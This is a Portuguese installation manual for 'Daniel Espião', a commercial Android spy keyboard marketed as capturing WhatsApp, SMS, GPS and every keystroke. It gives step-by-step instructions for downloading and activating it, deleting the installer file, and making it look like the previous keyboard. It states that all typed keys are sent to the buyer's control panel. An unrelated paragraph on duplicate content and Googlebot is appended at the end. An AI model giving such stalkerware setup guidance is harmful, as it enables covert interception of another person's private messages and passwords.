# **DANIEL ESPIAO**

**ESPIÃO NÚMERO 1 DO BRASIL**

**WHATSAPP, FACEBOOK, TECLAS DIGITADAS, SMS, GPS, LINE, HANGOUTS, HIKE, KIK, VIBER**

O



#### *INSTALAÇÃO TECLADO DANIEL ESPIÃO MODELO COM DESIGN PRETO*

Vamos baixar o aplicativo diretamente no celular, acesse o **link: [www.danielespiao.com.br/baixar-gratis](http://www.danielespiao.com.br/baixar-gratis)** Clique na opção *FAÇA O TESTE GRÁTIS.*

Ache a opção de download *TECLADO ESPIÃO DESIGN PRETO*. Clique para baixar.



#### *Após download concluído*

Acesse sua pasta de download do seu celular e encontre o Arquivo Baixado conforme imagem abaixo.



#### *AGORA VAMOS INSTALAR NOSSO TECLADO DANIEL ESPIÃO. SIGA AS OPÇÃO MARCADAS EM VERMELHO.*

Clique no download para iniciar a instalação, conforme mostra a última imagem do *QUADRO ACIMA* Depois clique em "**Instalar" "Abrir" "Começar**" e finalmente, **"Ativar em Configurações"**



#### *Para ativar o teclado Daniel Espião.*

Marque a opção **"Teclado Android (B.E)"** Clique em **"OK"** clique na opção **"Alternar Métodos de Entrada"** Em alterar teclado, marque a opção "(**Português Brasil Teclado Android (B.E**)" e clique em **"Concluído"** para finalizar a instalação do teclado.



Para deletar o **arquivo de download**, basta aperta e segurar em cima do arquivo até aparecer a **LIXEIRA**. Clique na **lixeira** e pronto o arquivo ira desaparecer do aparelho pra sempre.



Vamos para as configurações do teclado Daniel Espião.

Para ativar o idioma português do Brasil, vá em "**Configurações**" "**Idioma e Texto**" "**Teclado Android (B.E)"**

Clique em Idiomas de Entrada "**Português Brasil**"



*Desmarque a opção "Usar Idioma do Sistema" o sistema ira ativar automaticamente o Métodos de Entrada Ativos, para Português "Brasil"*



**O Teclado Daniel Espião com design preto já** 

**está instalado e ativo.**

**Todas as teclas que forem digitadas, serão gravadas e enviadas para o painel de controle do usuário.**

**Em configurações você ainda pode personalizar o teclado conforme você desejar, ou de acordo com o teclado que era usado anteriormente no aparelho.**

#### **DESINSTALAÇÃO PASSO A PASSO.**

**Agora vamos lhe mostrar o passo a passo de como Desinstalar o teclado Daniel espião. SIGA AS OPÇÃO MARCADAS EM VERMELHO**.

Va no menu **configurações**, "**Idioma e Texto**" clique na opção "**Teclado Atual**" marque a opção "**Português "Brasil" Teclado do Google**" ou qualquer outro teclado que esteja sendo usado no aparelho.



Em configurações, vá até o menu "**Aplicativos**" clique na opção "**Teclado Android (B.E)**" clique em "*DESINSTALAR*" aperte **OK**, e pronto, o teclado foi desinstalado do aparelho, após estes passos você poderá verificar que não ficara nada no seu aparelho, para instalar novamente, você deve seguir o passo a passo do início deste manual, qualquer dúvida não deixe de entrar em contato conosco.







**Pronto, nosso aplicativo Teclado Daniel Espião foi desinstalado com sucesso.**

**Não existe mais nada do nosso teclado em seu aparelho.**

**Para fazer a instalação novamente, você deve seguir o passo a passo do início deste manual, qualquer dúvida estamos a sua disposição.**

## **Não Copie, Crie!**

**Não seja Maria vai com as outras. Não cópia porque os outros copiam. Seja criativo e crie seu próprio conteúdo.**

### **Perdendo Pontos com o Google**

**Lembrando que o google tem robozinho chamado "Googlebot" que lê todos os conteúdos que estão na internet. Cada conteúdo produzido, esse robozinho vai lá, lê e organiza e indexa. Ou seja, ele sabe exatamente quando aquele conteúdo foi produzido e por quem foi produzido.**

**Quando alguém cópia, cola e publica em outro site, quando o Googlebot passo no seu site, e neste exato momento ele sabe que essa informação já foi gravada anteriormente, acusando o conteúdo como duplicado.**